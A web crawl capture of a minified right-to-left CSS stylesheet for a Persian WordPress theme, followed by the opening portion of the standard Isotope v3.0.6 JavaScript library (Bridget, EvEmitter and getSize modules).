format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-ExtraBold.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:900;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Black.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Black.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:700;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Bold.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Bold.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:400;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Regular.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Regular.woff2) format('woff2')}@font-face{font-family:IRANSansdn;font-style:normal;font-weight:700;src:url(../webfonts/fa/iransansdn/iransansdnwebbold.woff) format('woff'),url(../webfonts/fa/iransansdn/iransansdnwebbold.woff2) format('woff2')}@font-face{font-family:IRANSansdn;font-style:normal;font-weight:300;src:url(../webfonts/fa/iransansdn/iransansdnweblight.woff) format('woff'),url(../webfonts/fa/iransansdn/iransansdnweblight.woff2) format('woff2')}@font-face{font-family:IRANSansdn;font-style:normal;font-weight:400;src:url(../webfonts/fa/iransansdn/iransansdnweb.woff) format('woff'),url(../webfonts/fa/iransansdn/iransansdnweb.woff2) format('woff2')}@font-face{font-family:Dana;font-style:normal;font-weight:100;src:url(../webfonts/fa/dana/DanaFaNum-Thin.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Thin.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:200;src:url(../webfonts/fa/dana/DanaFaNum-UltraLight.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-UltraLight.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:300;src:url(../webfonts/fa/dana/DanaFaNum-Light.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Light.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:500;src:url(../webfonts/fa/dana/DanaFaNum-Medium.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Medium.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:600;src:url(../webfonts/fa/dana/DanaFaNum-DemiBold.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-DemiBold.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:800;src:url(../webfonts/fa/dana/DanaFaNum-ExtraBold.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-ExtraBold.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:900;src:url(../webfonts/fa/dana/DanaFaNum-Black.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Black.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:700;src:url(../webfonts/fa/dana/DanaFaNum-Bold.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Bold.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:400;src:url(../webfonts/fa/dana/DanaFaNum-Regular.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Regular.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:100;src:url(../webfonts/fa/dana_en/Dana-Thin.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Thin.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:200;src:url(../webfonts/fa/dana_en/Dana-UltraLight.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-UltraLight.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:300;src:url(../webfonts/fa/dana_en/Dana-Light.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Light.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:500;src:url(../webfonts/fa/dana_en/Dana-Medium.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Medium.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:600;src:url(../webfonts/fa/dana_en/Dana-DemiBold.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-DemiBold.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:800;src:url(../webfonts/fa/dana_en/Dana-ExtraBold.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-ExtraBold.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:900;src:url(../webfonts/fa/dana_en/Dana-Black.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Black.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:700;src:url(../webfonts/fa/dana_en/Dana-Bold.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Bold.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:400;src:url(../webfonts/fa/dana_en/Dana-Regular.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Regular.woff) format('woff')}.single_banner.style_one .slider_content h1,.slider.style_four .slide-item-content .slider_content h1,.slider.style_one .slide-item-content .slider_content h1,.slider.style_three .slide-item-content .slider_content h1,.slider.style_two .slide-item-content .slider_content h1,.slider_version_v2.style_five .slide-item-content .slider_content h1,.slider_version_v4.slider.style_one .slide-item-content .slider_content h1{font-family:Dana;font-size:55px;line-height:1.5em;font-weight:700}.theme-btn.five{font-size:14px;line-height:56px}.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,.header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link{font-size:16px}.contact_form_box_inner .contact_form_shortcode label,.modal_popup .modal-popup-inner .form_inner p label,.project_post .project_caro_content p,.theme-btn.four,.theme-btn.one,.theme-btn.three{font-size:14px!important}.service_box.style_one .service_content .content_inner a.read_more::before,.service_post .text_box .text_box_inner .read_more i,.theme-btn.five i,.theme-btn.four i,.theme-btn.one i{top:4px!important}.contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx{line-height:44px}.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .btn_lf_side,.slider_version_v4.slider.style_one .slide-item-content ul li,.tabs_all_box.type_three .tabs_header ul li{margin-left:20px;margin-right:0}.slider_version_v3.style_one .slide-item-content .slider_content ul,.tabs_all_box.type_two .tab_content .content_bx ul{padding:0 20px 0 0}.slider_version_v3.style_one .slide-item-content .slider_content ul li::before{right:-20px;left:unset}.slider_version_v3.style_one .slide-item-content .slider_content ul li:after{right:-14px;left:unset}.breadcrumbs ul li,.breadcrumbs ul li a,.project_all.filt_style_five .fliter_group .project_filter li,.project_all.filt_style_four .fliter_group .project_filter li,.project_all.filt_style_one .fliter_group .project_filter li,.project_all.filt_style_six .fliter_group .project_filter li,.project_all.filt_style_three .fliter_group .project_filter li,.project_all.filt_style_two .fliter_group .project_filter li,.service_box.style_four .service_content .content_inner p{font-size:14px}.service_content a.read_more{line-height:45px!important;font-size:14px!important}.project_post.style_eight .content_box p,.search-popup h3,.title_all_box.style_five .title_sections .before_title{letter-spacing:unset!important}.breadcrumbs ul li:last-child{margin-left:0!important}.quotes_box.style_two .top_content .description_bx p,.title_all_box.style_one .title_sections p,.title_all_box.style_two .title_sections p{line-height:35px}.title_all_box.style_one .title_sections h2,.title_all_box.style_two .title_sections h2{line-height:60px}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 3.5em 1em 2em!important}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}.fun_facts_box.type_two .upper_content .icon_bx,.info_section.type_two .info-box .icon_box,.project_box.style_three .content_inner,.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1,.testimonial_box.type_one .testimonial_inner .lower_content .image_box,.testimonial_box.type_two .lower_content .authour_name,.testimonial_box.type_two .upper_content .image_box{float:right}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right!important}.area_of_expertise::before{background:linear-gradient(to right,var(--primary-color-two) 40%,rgba(0,0,0,.09) 100%)}.team_box.style_one .team_box_outer .about_member .share_media ul.first .text{margin-right:unset}.widget_about_authour .about_authour .widget_content a{padding:11px 28px}.pagination li a,.pagination li span,.woocommerce-pagination li a,.woocommerce-pagination li span{line-height:40px!important}body.rtl .owl-carousel,body.rtl .woocommerce-product-gallery,body.rtl_enable .owl-carousel,body.rtl_enable .woocommerce-product-gallery{direction:inherit}input,input[type=email],input[type=number],input[type=text],select,textarea{padding:4px 15px}.prgoress_indicator{left:50px;right:unset}.progress_bar h2{padding-left:unset}.list_item_box.style_one ul li span{right:8px;left:unset}.contact_form_box_all.type_two .contact_form_shortcode .heading h2{line-height:45px}.testimonial_sec.style_five .testimonial_box .content_box{margin-left:unset;margin-right:20px}.testimonial_sec.style_five .testimonial_box .icon_quotes{left:30px;right:unset}body.rtl ol,body.rtl ul{padding-left:17px;padding-right:unset}.quotes_box.style_one .content h6{line-height:43px}.quotes_box.style_two .top_content .auth_img{right:-17px;left:unset}.quotes_box.style_two .top_content::before{right:59px;left:unset}.quotes_box.style_two .top_content{padding:20px 60px 20px 20px}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child{margin-left:43px;margin-right:0}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:last-child{margin-right:43px;margin-left:0}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child::before{left:-82px;right:unset}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child button.active:after{left:-36px;right:unset}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:last-child button.active:after{right:-36px;left:unset}.price_plan_box.style_one .top h2{margin-bottom:20px;line-height:45px}.price_plan_box.style_three .inner_box .bottom ul li,.price_plan_box.style_two .inner_box .bottom ul li{padding-right:33px;padding-left:0;text-align:right}.contact_list.type_one .same_contact a span,.contact_list.type_one .same_contact p span,.contact_list.type_two .same_contact a span,.contact_list.type_two .same_contact p span,.image_boxes.style_two .authour_quotes,.price_plan_box.style_three .inner_box .bottom ul li i,.price_plan_box.style_two .inner_box .bottom ul li i,.woocommerce .widgets_grid_box .wc-block-product-categories-list li::before{right:0;left:unset}.price_plan_box.style_three .image .mid h6{left:0;right:unset;border-radius:0 10px 0 0}.contact_form_box.type_one .type_two.text_left,.price_plan_box.style_three .inner_box .bottom,.service_box.type_one{text-align:right}.side_bar_cart .cart_right_conten{padding:80px 25px 50px}.default_single_product .woocommerce-product-gallery__trigger::before{left:unset;right:15px!important}.default_single_product .woocommerce-product-gallery__trigger::after{left:unset;right:29px!important}.woocommerce span.onsale{line-height:55px!important}.no-results.not-found .header{margin-bottom:20px}.slider.nav_position_one .owl-prev{left:160px}.slider.pag_position_two .owl-dots{right:20px!important;left:unset}.slider.style_three .slide-item-content .slider_content ul li .video_box,.slider.style_two .slide-item-content .slider_content ul li .video_box{right:28px;left:unset}.slider.style_three .slide-item-content.content_right .slider_content ul li .theme-btn{margin-right:0}.counter_section .title h2{font-size:50px;line-height:90px}.image_boxes.style_two .background_image{right:-165px;left:unset}.image_boxes.style_two .image.two{left:-300px;right:unset}.woocommerce .widgets_grid_box .cart_list li .woocommerce-Price-amount.amount,.woocommerce .widgets_grid_box .product_list_widget li .woocommerce-Price-amount.amount{margin-right:14px;margin-left:0}.woocommerce .widgets_grid_box .wc-block-product-categories-list li span.wc-block-product-categories-list-item-count{left:0;right:unset}.widgets_grid_box .price_slider_wrapper .price_label{margin-right:110px;margin-left:0;text-align:right}.widgets_grid_box .price_slider_wrapper .button{padding:unset}.widgets_grid_box .price_slider_wrapper .price_slider_amount .price_label{direction:rtl!important}.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row input,.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row textarea{color:#fff}.whole_login_content::before{background:linear-gradient(270deg,var(--primary-color-two) 42%,rgba(0,0,0,.09) 298%)}.faqs_accordion.type_one .article-title:before,.grid_box .news_box.style_one .image .arrow,.header_v15 .navbar_outer .navbar_right .contact-toggler i,.woocommerce nav.woocommerce-pagination ul li .next.page-numbers::before,.woocommerce nav.woocommerce-pagination ul li .prev.page-numbers::before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.price_plan_box.style_one.tag_enables::before{left:20px!important;top:-11px}.creote_widget_service_list ul.service_list_box li a:before{left:-20px;right:unset}.creote_widget_service_list ul.service_list_box li{padding:15px 0 15px 20px}input[type=checkbox],input[type=radio]{margin-left:5px;margin-right:0}.woocommerce form .quantity .qty_button,.woocommerce_plugin_on form .quantity .qty_button{text-align:center}.header .header_content_collapse .navigation_menu .navbar_nav li,.sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li{margin-left:40px;margin-right:unset!important}.contact_list.type_one .same_contact a,.contact_list.type_one .same_contact p,.contact_list.type_two .same_contact a,.contact_list.type_two .same_contact p{padding-right:25px;padding-left:0}.wc-block-product-search__label{margin-right:60px;margin-left:0}.wc-block-product-search__label:after,.wc-block-product-search__label:before{left:unset;right:-60px}.search{margin-bottom:unset}.error-404.not-found .search{margin-bottom:30px}.header_v13 .header_top .get_a_quote,.news_box.type_two .image_box .image_box_inner{margin-right:0;margin-left:15px}.header_v13 .header_top ul li span{margin-right:0;margin-left:6px;float:right}.icon_box_new_box.type_one .icon_bx span{right:10px;left:unset}.choose_box.type_one .image_box{left:unset!important;right:30px}.choose_box.type_one .step_no{left:-11px!important;right:unset;padding-right:0;padding-left:5px}.image_box_new.type_one .video-inner{left:20px!important;right:unset}.image_box_new.type_one .image_two{left:unset;right:20px!important}.image_box_new.type_one .image_one .year_experience{left:unset;right:0!important}.service_box.type_one .read_more span{display:inline-block;float:right;position:relative;top:4px;transform:rotate(180deg)}.service_box.type_one .content_box .icon_box .icon_box_inner .icon{margin-left:auto!important;right:-6px!important}.icon_caro.type_one a span,.news_box.type_one .content_box .continure_reading span,.news_box.type_three .content_box .continure_reading span,.news_box.type_two a.read_more span,.pricing_plan_box.type_one .pricing_plan_box_inner .get_start_button .theme-btn span,.related.products .owl-nav .owl-next,.related.products .owl-nav .owl-prev,.service_box.type_two .btn_box span,.time_box.type_one .content_box a span,.why_choose_us .text_box a .icon-arrow-right{-webkit-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.project_box.type_one .image_box .overlay a.zm_btn,.testimonial_box.type_two .lower_content p{right:auto;left:30px}.news_box.type_one .image_box .post-category,.news_box.type_three .image_box .post-category,.project_box.type_one .content_box .content_box_inner a.read_more_link{right:30px;left:auto}.project_box.type_one .content_box .content_box_inner a .icon-arrow-right:before{content:"\e962"}.testimonial_box.type_one .testimonial_inner .lower_content .authour_name{margin-right:100px;margin-left:0}.testimonial_box.type_one span.icon-quote{right:auto;left:45px}.news_box.type_one .image_box .post-category a i,.news_box.type_three .image_box .post-category a i,.owl_new_one .owl-carousel .owl-nav .owl-prev{margin-right:0;margin-left:5px}.news_box.type_one .content_box .post-info li,.news_box.type_three .content_box .post-info li{margin-right:0;margin-left:20px}.news_box.type_one .content_box .comments i,.news_box.type_one .content_box .post-info li i,.news_box.type_three .content_box .comments i,.news_box.type_three .content_box .post-info li i{margin-right:0;margin-left:6px}.pricing_plan_box.type_one .pricing_plan_box_inner .lower_content ul li span{margin-right:0;margin-left:10px}.maintenance-content img{left:unset;right:0}.maintenance-content::before{left:unset;right:0}.header_v15 .header_mid .contact_info li span,.list_items_new_box.type_one li a span{left:auto;right:0}.faqs_accordion.type_one .article-title{padding:20px 50px 20px 60px;text-align:right}.faqs_accordion.type_one .article-title:before{right:unset;left:20px}.faqs_accordion.type_one .article-title .title_box .faq_no{right:-30px;left:unset}.header_v15 .navbar_outer .navbar_right li:before{right:auto;left:0}.header_v15 .navbar_outer .navbar_right li:last-child{padding-left:0!important}.header_v15 .header_top .top_right ul li{margin-right:0;margin-left:25px}.header_v15 .header_top ul.contact_info_two li{margin-right:0;margin-left:30px}.header_v15 .header_top .top_right,.image_box_new.type_three .col-lg-5{text-align:left}.header_v15 .header_top .top_right ul li:last-child{margin-left:0}.header_v15 .header_mid .contact_info li{padding-left:0;margin-right:0;padding-right:60px;margin-left:45px;text-align:right}.image_box_new.type_two .image.two{right:auto;left:-200px}.image_box_new.type_two .image.two::before{right:auto;left:119px}.icon_box_new_box.type_two a.read_more span{padding-right:4px;padding-left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.image_box_new.type_three .content_box a.read_more span{margin-right:8px;margin-left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.project_box.type_two .image_box a span{left:auto;right:30px}.testimonial_box.type_two .upper_content .description{margin-right:95px;margin-left:0}.news_box.type_two .continure_reading{right:32px;left:auto}.news_box.type_two .comments{right:auto;left:32px}.owl_new_one .owl-carousel:not(.owl_type_two) .owl-nav .owl-prev::before{content:"\f105"}.owl_new_one .owl-carousel:not(.owl_type_two) .owl-nav .owl-next::before{content:"\f104"}.owl_new_one .owl-carousel .owl-nav .owl-next{margin-right:5px;margin-left:0}.heading.type_two.text_left .small_text_sub{right:0;left:auto}.contact_form_box.type_one .emergrncy_contact{right:auto;left:40px}.info_section.type_two .info-box .heading-box{margin-right:65px;margin-left:0}.fun_facts_box.type_two .upper_content .text_box{margin-right:80px;margin-left:0}.social_media_v_one ul li a small{right:-10px;left:unset}.foo_subscribe.style_one .shortcodes input[type=submit]{line-height:26px}.image_boxes .year_of_experience{right:30px;left:unset}.image_boxes .year_of_experience .year{right:25px;left:unset}.image_boxes .year_of_experience .content{margin-right:100px;margin-left:20px}.image_boxes .year_of_experience .content span{left:-40px;right:unset}.contact_info_nbox.type_one h6 span{margin-right:0;margin-left:6px}.breadcrumbs ul li a::before{top:0!important}.page_header_default .page_header_content .banner_title_inner .title_page{line-height:100px}.woocommerce.quick_view{text-align:right}.woocommerce_plugin_on .cart_notice .woocommerce-error,.woocommerce_plugin_on .cart_notice .woocommerce-info,.woocommerce_plugin_on .cart_notice .woocommerce-message{padding:10px 55px 10px 160px}.woocommerce_plugin_on .cart_notice .woocommerce-error a,.woocommerce_plugin_on .cart_notice .woocommerce-info a,.woocommerce_plugin_on .cart_notice .woocommerce-message a{right:unset;left:10px}.woocommerce_plugin_on .cart_notice .woocommerce-message:before{left:unset;right:20px}.style-switcher.active .switcher-toggler{left:unset;right:-15px}body.rtl .tabs_all_box.type_two .tab_content .content_bx ul,body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul{padding:0 20px 0 0}.news_box.style_ten ul li.dte i{margin-right:0;margin-left:5px;float:right}.default_sickty_heaad.style_five .header_content_collapse .header_right_content .search-toggler,.header.style_five .header_content_collapse .header_right_content .search-toggler{left:unset;right:24px}.default_sickty_heaad.style_five .header_content_collapse .header_right_content .contact-toggler,.header.style_five .header_content_collapse .header_right_content .contact-toggler{left:38px;right:unset}.woocommerce form .quantity,.woocommerce_plugin_on form .quantity{margin:0 0 0 15px!important}.woocommerce .widgets_grid_box .cart_list li .star-rating,.woocommerce .widgets_grid_box .product_list_widget li .star-rating{margin-right:75px;margin-left:0;float:left!important}.cr_wid_post .blog_in.image_in .image{float:right}.cr_wid_post .blog_in.image_in .content_inner{margin-right:85px;margin-left:0}.cr_wid_post .blog_in .content_inner .post-date span{margin-right:0;margin-left:5px}@media screen and (min-width:800px){.call_to_action.style_two .left_content h1{line-height:60px}.project_box.style_three .image .text{right:unset;left:30px}.breadcrumbs ul li{margin-left:unset!important;margin-right:30px!important}.page_header_default .page_header_content .banner_title_inner h1{font-size:50px;line-height:85px}}@media (max-width:768px){.tabs_all_box.type_one .tab_content .content_image{margin-right:0!important;padding:255px 30px 50px!important}body.rtl.right-sidebar .all_side_bar .side_bar,body.rtl_enable.right-sidebar .all_side_bar .side_bar{padding-right:0!important;margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.slider .owl-nav .owl-next,.slider .owl-nav .owl-prev{display:none}}@media only screen and (max-width:991px){.woocommerce-cart-form__cart-item.cart_item .product-quantity{display:flex;justify-content:space-between}.quick_view{max-width:100%}.team_intro_box .team_intro_inner .team_intro_start .quotes{padding-right:0!important}.team_intro_box .image_right{right:0}.testimonial_sec.style_one .icon_quotes{right:unset!important}.quotes_box.style_one .content{padding-right:0!important}.quotes_box.style_two{padding-right:35px;padding-left:0}.call_to_action.style_two .left_content h1{line-height:45px}.counter_section .title h2{font-size:30px!important;line-height:60px}.image_boxes.style_one .image.two,.image_boxes.style_two .image.two{left:0!important}.footer_copy_right .footer_copy_content_right,.footer_copy_right .footer_copy_content_right .social_media_v_one{text-align:center!important}.newsteller.style_two .inner_stell h2{font-size:30px;line-height:47px}.slider_version_v3.style_one .slide-item-content{text-align:right!important;padding:100px 0!important}.single_banner.style_one .slider_content h1,.slider.style_four .slide-item-content .slider_content h1,.slider.style_one .slide-item-content .slider_content h1,.slider.style_three .slide-item-content .slider_content h1,.slider.style_two .slide-item-content .slider_content h1,.slider_version_v2.style_five .slide-item-content .slider_content h1,.slider_version_v4.slider.style_one .slide-item-content .slider_content h1{font-size:29px!important;line-height:50px!important;padding-right:0!important;border-right:unset!important}.mobile_header.mobile_header_style_two .mobile_logo{text-align:right}.mobile_header .bottom_content .d-flex.no_button_on_mb div .conta_tog{margin-left:50px;margin-right:0}.mobile_header .bottom_content .d-flex.no_button_on_mb div .cart_btn_md{right:unset;left:50px}.page_header_default .page_header_content .banner_title_inner h1{font-size:28px;line-height:57px}.contact_form_box.type_one .image_box{display:none}}@media only screen and (max-width:550px){.theme-btn.five,.theme-btn.one,.theme-btn.three,.theme-btn.two{line-height:45px!important}}.search .sch_btn{right:unset;left:8px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/isotope.min.js?ver=3.0.6
body_size: 21344
content:
/*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */

/**
 * Bridget makes jQuery widgets
 * v2.0.1
 * MIT license
 */

/* jshint browser: true, strict: true, undef: true, unused: true */

( function( window, factory ) {
    // universal module definition
    /*jshint strict: false */ /* globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'jquery-bridget/jquery-bridget',[ 'jquery' ], function( jQuery ) {
        return factory( window, jQuery );
      });
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory(
        window,
        require('jquery')
      );
    } else {
      // browser global
      window.jQueryBridget = factory(
        window,
        window.jQuery
      );
    }
  
  }( window, function factory( window, jQuery ) {
  'use strict';
  
  // ----- utils ----- //
  
  var arraySlice = Array.prototype.slice;
  
  // helper function for logging errors
  // $.error breaks jQuery chaining
  var console = window.console;
  var logError = typeof console == 'undefined' ? function() {} :
    function( message ) {
      console.error( message );
    };
  
  // ----- jQueryBridget ----- //
  
  function jQueryBridget( namespace, PluginClass, $ ) {
    $ = $ || jQuery || window.jQuery;
    if ( !$ ) {
      return;
    }
  
    // add option method -> $().plugin('option', {...})
    if ( !PluginClass.prototype.option ) {
      // option setter
      PluginClass.prototype.option = function( opts ) {
        // bail out if not an object
        if ( !$.isPlainObject( opts ) ){
          return;
        }
        this.options = $.extend( true, this.options, opts );
      };
    }
  
    // make jQuery plugin
    $.fn[ namespace ] = function( arg0 /*, arg1 */ ) {
      if ( typeof arg0 == 'string' ) {
        // method call $().plugin( 'methodName', { options } )
        // shift arguments by 1
        var args = arraySlice.call( arguments, 1 );
        return methodCall( this, arg0, args );
      }
      // just $().plugin({ options })
      plainCall( this, arg0 );
      return this;
    };
  
    // $().plugin('methodName')
    function methodCall( $elems, methodName, args ) {
      var returnValue;
      var pluginMethodStr = '$().' + namespace + '("' + methodName + '")';
  
      $elems.each( function( i, elem ) {
        // get instance
        var instance = $.data( elem, namespace );
        if ( !instance ) {
          logError( namespace + ' not initialized. Cannot call methods, i.e. ' +
            pluginMethodStr );
          return;
        }
  
        var method = instance[ methodName ];
        if ( !method || methodName.charAt(0) == '_' ) {
          logError( pluginMethodStr + ' is not a valid method' );
          return;
        }
  
        // apply method, get return value
        var value = method.apply( instance, args );
        // set return value if value is returned, use only first value
        returnValue = returnValue === undefined ? value : returnValue;
      });
  
      return returnValue !== undefined ? returnValue : $elems;
    }
  
    function plainCall( $elems, options ) {
      $elems.each( function( i, elem ) {
        var instance = $.data( elem, namespace );
        if ( instance ) {
          // set options & init
          instance.option( options );
          instance._init();
        } else {
          // initialize new instance
          instance = new PluginClass( elem, options );
          $.data( elem, namespace, instance );
        }
      });
    }
  
    updateJQuery( $ );
  
  }
  
  // ----- updateJQuery ----- //
  
  // set $.bridget for v1 backwards compatibility
  function updateJQuery( $ ) {
    if ( !$ || ( $ && $.bridget ) ) {
      return;
    }
    $.bridget = jQueryBridget;
  }
  
  updateJQuery( jQuery || window.jQuery );
  
  // -----  ----- //
  
  return jQueryBridget;
  
  }));
  
  /**
   * EvEmitter v1.1.0
   * Lil' event emitter
   * MIT License
   */
  
  /* jshint unused: true, undef: true, strict: true */
  
  ( function( global, factory ) {
    // universal module definition
    /* jshint strict: false */ /* globals define, module, window */
    if ( typeof define == 'function' && define.amd ) {
      // AMD - RequireJS
      define( 'ev-emitter/ev-emitter',factory );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS - Browserify, Webpack
      module.exports = factory();
    } else {
      // Browser globals
      global.EvEmitter = factory();
    }
  
  }( typeof window != 'undefined' ? window : this, function() {
  
  
  
  function EvEmitter() {}
  
  var proto = EvEmitter.prototype;
  
  proto.on = function( eventName, listener ) {
    if ( !eventName || !listener ) {
      return;
    }
    // set events hash
    var events = this._events = this._events || {};
    // set listeners array
    var listeners = events[ eventName ] = events[ eventName ] || [];
    // only add once
    if ( listeners.indexOf( listener ) == -1 ) {
      listeners.push( listener );
    }
  
    return this;
  };
  
  proto.once = function( eventName, listener ) {
    if ( !eventName || !listener ) {
      return;
    }
    // add event
    this.on( eventName, listener );
    // set once flag
    // set onceEvents hash
    var onceEvents = this._onceEvents = this._onceEvents || {};
    // set onceListeners object
    var onceListeners = onceEvents[ eventName ] = onceEvents[ eventName ] || {};
    // set flag
    onceListeners[ listener ] = true;
  
    return this;
  };
  
  proto.off = function( eventName, listener ) {
    var listeners = this._events && this._events[ eventName ];
    if ( !listeners || !listeners.length ) {
      return;
    }
    var index = listeners.indexOf( listener );
    if ( index != -1 ) {
      listeners.splice( index, 1 );
    }
  
    return this;
  };
  
  proto.emitEvent = function( eventName, args ) {
    var listeners = this._events && this._events[ eventName ];
    if ( !listeners || !listeners.length ) {
      return;
    }
    // copy over to avoid interference if .off() in listener
    listeners = listeners.slice(0);
    args = args || [];
    // once stuff
    var onceListeners = this._onceEvents && this._onceEvents[ eventName ];
  
    for ( var i=0; i < listeners.length; i++ ) {
      var listener = listeners[i]
      var isOnce = onceListeners && onceListeners[ listener ];
      if ( isOnce ) {
        // remove listener
        // remove before trigger to prevent recursion
        this.off( eventName, listener );
        // unset once flag
        delete onceListeners[ listener ];
      }
      // trigger listener
      listener.apply( this, args );
    }
  
    return this;
  };
  
  proto.allOff = function() {
    delete this._events;
    delete this._onceEvents;
  };
  
  return EvEmitter;
  
  }));
  
  /*!
   * getSize v2.0.3
   * measure size of elements
   * MIT license
   */
  
  /* jshint browser: true, strict: true, undef: true, unused: true */
  /* globals console: false */
  
  ( function( window, factory ) {
    /* jshint strict: false */ /* globals define, module */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'get-size/get-size',factory );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory();
    } else {
      // browser global
      window.getSize = factory();
    }
  
  })( window, function factory() {
  'use strict';
  
  // -------------------------- helpers -------------------------- //
  
  // get a number from a string, not a percentage
  function getStyleSize( value ) {
    var num = parseFloat( value );
    // not a percent like '100%', and a number
    var isValid = value.indexOf('%') == -1 && !isNaN( num );
    return isValid && num;
  }
  
  function noop() {}
  
  var logError = typeof console == 'undefined' ? noop :
    function( message ) {
      console.error( message );
    };
  
  // -------------------------- measurements -------------------------- //
  
  var measurements = [
    'paddingLeft',
    'paddingRight',
    'paddingTop',
    'paddingBottom',
    'marginLeft',
    'marginRight',
    'marginTop',
    'marginBottom',
    'borderLeftWidth',
    'borderRightWidth',
    'borderTopWidth',
    'borderBottomWidth'
  ];
  
  var measurementsLength = measurements.length;
  
  function getZeroSize() {
    var size = {
      width: 0,
      height: 0,
      innerWidth: 0,
      innerHeight: 0,
      outerWidth: 0,
      outerHeight: 0
    };
    for ( var i=0; i < measurementsLength; i++ ) {
      var measurement = measurements[i];
      size[ measurement ] = 0;
    }
    return size;
  }
  
  // -------------------------- getStyle -------------------------- //
  
  /**
   * getStyle, get style of element, check for Firefox bug
   * https://bugzilla.mozilla.org/show_bug.cgi?id=548397
   */
  function getStyle( elem ) {
    var style = getComputedStyle( elem );
    if ( !style ) {
      logError( 'Style returned ' + style +
        '. Are you running this code in a hidden iframe on Firefox? ' +
        'See https://bit.ly/getsizebug1' );
    }
    return style;
  }
  
  // -------------------------- setup -------------------------- //
  
  var isSetup = false;
  
  var isBoxSizeOuter;
  
  /**
   * setup
   * check isBoxSizerOuter
   * do on first getSize() rather than on page load for Firefox bug
   */
  function setup() {
    // setup once
    if ( isSetup ) {
      return;
    }
    isSetup = true;
  
    // -------------------------- box sizing -------------------------- //
  
    /**
     * Chrome & Safari measure the outer-width on style.width on border-box elems
     * IE11 & Firefox<29 measures the inner-width
     */
    var div = document.createElement('div');
    div.style.width = '200px';
    div.style.padding = '1px 2px 3px 4px';
    div.style.borderStyle = 'solid';
    div.style.borderWidth = '1px 2px 3px 4px';
    div.style.boxSizing = 'border-box';
  
